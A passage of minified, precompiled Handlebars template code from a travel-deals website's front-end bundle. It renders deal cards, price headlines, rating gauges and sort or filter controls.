"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(96,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+'                    </h3>\r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(21,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},23:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:""},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},27:function(l,n,a,e,r){return" move-above-member-favorite"},29:function(l,n,a,e,r){return" move-above-when-text "},31:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},32:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},34:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r}))?t:"")+'                </h3>\r\n                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(21,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(37,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},35:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},37:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},39:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(34,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    </h3>\r\n                    \r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" 